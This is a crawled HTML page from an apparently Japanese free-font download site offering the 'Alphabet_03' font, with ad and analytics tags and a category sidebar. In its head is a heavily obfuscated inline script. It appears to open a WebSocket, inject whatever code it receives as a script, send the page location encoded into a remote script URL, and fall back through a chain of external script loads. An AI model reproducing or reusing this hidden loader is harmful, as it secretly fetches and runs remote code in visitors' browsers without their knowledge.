

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jp.ffonts.net/Alphabet_03.font.download
body_size: 14227
content:
<!doctype html>
<html  lang="jp">
<head>
  <meta charset="utf-8">
  <title>Alphabet_03 フォント | 無料ダウンロード - FFonts</title>
  <meta name="description" content="ダウンロードしてインストール：Alphabet_03 フォント（FFonts.netから無料） ✔️ このフォントは200+ 回ダウンロードされました。" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Alphabet_03 フォント" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Alphabet_03.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alphabet_03.webp" /> 
<meta property="og:site_name" content="Alphabet_03 フォント" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://jp.ffonts.net/Alphabet_03.font" />
<link rel="alternate" href="https://www.ffonts.net/Alphabet_03.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Alphabet_03.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Alphabet_03.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Alphabet_03.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Alphabet_03.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Alphabet_03.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Alphabet_03.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Alphabet_03.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Alphabet_03.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Alphabet_03.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Alphabet_03.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Alphabet_03.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
  
gtag('event', 'ads_check', {
'event_category': 'V19-ADS-FS',
'event_label': 'layout',
'value': 0
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"フューチャリスティック","item":"https://www.ffonts.net/Futuristic.html"},{"@type":"ListItem","position":3,"name":"Alphabet_03 フォント"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://jp.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">110139</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
